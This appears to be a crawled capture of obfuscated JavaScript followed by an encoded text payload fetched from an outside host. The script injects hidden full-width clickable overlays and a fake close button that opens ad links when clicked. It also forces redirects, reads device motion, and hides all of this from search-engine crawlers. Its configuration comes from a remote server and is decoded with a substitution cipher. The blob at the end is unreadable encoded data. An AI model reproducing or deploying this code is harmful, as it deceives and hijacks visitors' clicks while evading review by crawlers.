_0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/07/18163613943.txt
body_size: 213264
content:
~0qk;wqhprtWre7/resJ}%59FuL;uJNXBFXy__@N_;qpn;2-TfXV4NT+YYKEh;D_q/5U4SWF+;64^1T)h_%U^z}DBL%XQA+EyVAA2_%qJ/1f{dKAonNsU7d_}YQ1Ce6K_QdFqNoSJK@9U/fxhU~~dFKy57Xf}/7zR5Ne(&]~~fUdJFJs:7{un@SRAt]AAuo5)^FzyF2t%N;_}7/s/{n2^(@(h)@yUNKQ5;_1_RO0C%KySJUToysn/QKt6%QNFNKt^1+D6eALLt@qC+SRdyTVQK@qJFKqJVnCUX/Xn)@B({KFqYYqXtDnhNK(2;_1:NUC2t}4UynofyK]C]n7}(@AqN}}CNK(CW}:hF@qF)R0YL@tfznK-@Q;UQn4^/QCfN@{XY%y7+Ye65@yf+_E)Ldyd%h1Y{KFJX@Y^-pTBO}|6LKQJ7;F5yKQ2xne@&QCiY:oQLn46/1tsdhSUfnqh6+rFtRiht6tFOJEB%C;D7Y5_W~u~y}ShynOULdB0X1F%_/fs)}^-Lnih+R]AYK)CyUxh+Rz~yTy2t/d/NK}Czq}YNnCJdfqYekw%zDT(nRAAQQTXOU-V}]x)-QD5oIh-Q/k5)RCYFUBC;y}JFn1(//s1]yKSFn5FUDhd{KqYsRde1uTXUn7~(ni2z@B7(@O_ydQX(nSYqJtIfUd2tVuVNn5Un^zLLnzSK@977uC7(n4q+Dh(nuIF{n4dQnxhNd(YQnqf7V}57%ECydBd{nzft@q(1A]5;)%/JTwV:@B-QekXYQCUfQxJ;_~@Yw2/^d9Q7@yO-yn;--%f2L0d+Onfyrnq{nsR;twsL}oJLQ^:ynhDOIpBC-Qpfd}qNdFCeQiY{KqhyK(Y{KFCNd}2yd(YQdqC(dB({dqhNdqhNKFCNKQ2Nn1dQdFhNK}qNo-57QCd{d((oDh({dqCyKFhyKqCyKBY1@Bd{dFCydB7yK((QdQ2yKB({dEVQKqC(K}CedBC-D-d%/X1QKqh;Q1doRz;QKQqNK}2FKFheQ4Y{-nY{1k5(nCVLdFhzI1-e///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|ITWw(ntCE@ywSTNxDpyCrRNT{DNT{RyT0Dy|ODNCO4;irpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|ppz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CW4yw]wI0UwyCEn;wER~BBnICNxI4WTNBBoI|yT~|AwW6uo)&uN||JE)@N})VA_fEqEei+o)&r_Ukq